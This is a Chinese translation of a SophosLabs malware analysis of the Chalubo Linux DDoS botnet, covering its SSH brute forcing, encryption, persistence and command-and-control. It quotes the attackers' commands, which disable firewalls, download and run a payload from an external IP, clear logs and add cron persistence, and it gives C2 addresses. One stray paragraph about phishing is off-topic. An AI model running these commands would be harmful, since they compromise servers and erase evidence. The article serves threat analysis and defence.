Chalubo僵尸网络DDoS攻击来袭,目标直指服务器或物联网设备

时间 : 2018-10-24 编辑 : DNS智能解析专家

网络安全公司Sophos旗下SophosLabs在本周一(10月22日)发表的一篇博文中指出,他们近两个月一直在持续关注一场开始于9月初的网络攻击活动,目标是开启了SSH服务器的Linux服务器。而在这场攻击活动中,攻击者的主要目的在于传播一种被他们称之为“Chalubo”的最新自动化DDos攻击工具。

SophosLabs的分析表明,攻击者使用了ChaCha流密码来加密Chalubo的主组件以及相应的Lua脚本,这种反分析技术的采用证明了Linux恶意软件的发展,因为作者已经采用了更常见的Windows恶意软件原则,以阻止检测。与其前身一样,Chalubo整合了Xor.DDoS和Mirai恶意软件系列的代码。

根据SophosLabs的说法,Chalubo下载器于8月下旬开始通过网络感染目标设备,攻击者在受害者的设备上发出命令以检索恶意软件。该恶意软件Chalubo实际上由三部分组成:下载模块(downloader)、主bot程序(仅在具有x86处理器架构的系统上运行)和Lua命令脚本。

到了10月中旬,攻击者开始发出检索Elknot dropper(检测为Linux/DDoS-AZ)的命令,它被用于提供Chalubo(ChaCha-Lua-bot)软件包的其余部分。

此外,目前已经出现了能够在不同处理器架构上运行的各种bot程序版本,包括32位和64位的ARM、x86、x86_64、MIPS、MIPSEL和PowerPC。这可能表明,这场网络攻击活动的测试阶段已经结束,或许我们之后会看到基于Chalubo攻击活动数量的持续上升。

攻击

SophosLabs表示,由他们部署的蜜罐系统最初在2018年9月6日记录了相关攻击。Chalubo的bot程序首先会尝试暴力破解密码,以强制登录SSH服务器。

一旦攻击者获得了对目标设备的访问权限,他们就会发出以下命令:

/etc/init.d/iptables stop

service iptables stop

SuSEfirewall2 stop

reSuSEfirewall2 stop

chattr -i /usr/bin/wget

chmod 755 /usr/bin/wget

yum install -y wget

wget -c hxxp://117.21.191.108:8694/libsdes -P /usr/bin/

chmod 777 /usr/bin/libsdes

nohup /usr/bin/libsdes > /dev/null 2>&1 &

export HISTFILE=/dev/null

rm -f /var/log/wtmp

history -c

虽然攻击手法十分常见,但是让这一点脱颖而出的是libsdes样本,攻击者使用了分层方法来下载恶意组件,攻击者不仅使用分层方法来删除恶意组件,而且使用的加密不是我们通常在Linux恶意软件中看到的加密。并且使用的加密方法对于Linux恶意软件而言,也是我们所不常见的。

下载器

Vade Secure还注意到攻击者开始减少特定URL在网络钓鱼活动中的使用次数。相反,攻击者在每个网络钓鱼电子邮件中使用唯一的URL以绕过邮件过滤器。

首次执行时,该libsdes示例将创建一个空文件,/tmp/tmp.l以防止多次出现恶意软件的执行。然后,机器人将尝试将自身复制为/usr/bin/给自己一个随机的字母数字字符串作为文件名。有趣的是,它似乎从Mirai僵尸网络中复制了rand_alphastr函数。

此时,代码分叉。父进程设置多个持久性点,以便恶意软件定期执行并可以在重新启动后继续存在。它通过将传统的init.d脚本来做到这一点/etc/init.d/,其被链接到/etc/rc[1..5].d/S90或 /etc/rc.d/rc[1..5].d/S90。

非常有趣的是,它还删除了一个脚本文件,该脚本文件具有相当可识别的路径(/etc/cron.hourly/gcc4.sh),该路径被添加到/etc/crontab每3分钟通过命令运行:

sed -i '/\/etc\/cron.hourly\/gcc4.sh/d' /etc/crontab && echo '*/3 * * * * root /etc/cron.hourly/gcc4.sh' >> /etc/crontab

脚本如下所示:

#!/ bin / sh PATH = / bin:/ sbin:/ usr / bin:/ usr / sbin:/ usr / local / bin:/ usr / local / sbin:/ usr / X11R6 / bincp /lib/libudev4.so /lib/libudev4.so.6/lib/libudev4.so.6

脚本很有趣的原因是它引用了以前归因于Xor.DDoS恶意软件系列的文件(Sophos检测为Linux / DDoS-BH)。删除此脚本的方式与Xor.DDoS系列的行为完全匹配。事实上,仔细查看负责所有持久性部分的代码,看来Chalubo已经从Xor.DDoS系列中复制了DelService和AddService函数。

除了这些功能之外,还有其他一些小的相似之处,但这就是它结束的地方。很显然,Chalubo的作者可以访问Xor.DDoS系列的来源,但它们绝不是同一个家族。

the bot



一旦查看the bot ,chalubo已经从Mirai恶意软件复制了一些代码片段,如一些随机函数和util_local_addr函数的扩展代码。

这个机器人中的大部分功能代码都是全新的,专注于他们自己的Lua处理,主要是用DNS、UDP和SYN风格执行DoS攻击。

内置于机器人中的Lua脚本是一个基本控制脚本,用于调用C2服务器的主页以通知C2有关受感染机器的详细信息。与下载程序阶段类似,将检查最后修改的HTTP响应标头,并以其检索的另一个Lua脚本的形式下载任务列表hxxp://q111333.top:8852/test/res.dat。

C2命令

如上所述,bot的Lua脚本与C2服务器通信以接收进一步的指令。它的目的是下载,解密,然后执行它找到的任何Lua脚本。

我们测试的机器人检索到的Lua触发机器人通过端口10100对单个中文IP地址执行SYN泛洪攻击,而不屏蔽本地源IP。有趣的是,它检查本地IP的/ 24地址与23.247.2.0,如果它在该范围内,则它将源IP设置为183.131.206.0/24范围内的一个。

它还通过执行ddos_attack功能“剥离”某些IP地址,这可能会进一步深入了解其C2基础结构。

对此,SophosLabs提出的一些预防建议和防范措施,由于Chalubo感染目标系统的主要方法是通过对使用通用的用户名和密码组合对SSH服务器的登录凭证进行暴力破解,因此SophosLabs建议SSH服务器的系统管理员(包括嵌入式设备)应更改这些设备上的默认密码,因为暴力尝试循环通过常见的、公开的默认密码。如果可能的话,系统管理员最好使用SSH密钥,而不是登录密码。

此外,与其他任何设备一样,保持系统更新、及时安装官方发布的修复补丁,以及安装实用的防病毒软件都会是很好的主动防御措施。

在其网络上搜索感染的威胁搜索者可以查找尝试通过8852 / tcp到达计算机的出站流量,但这个唯一的端口号可能随时更改,并且不会用于我们观察到的所有C2流量。Sophos端点和服务器保护将此系列检测为Linux / Chalubo- *。

来源:https://news.sophos.com/en-us/2018/10/22/chalubo-botnet-wants-to-ddos-from-your-server-or-iot-device/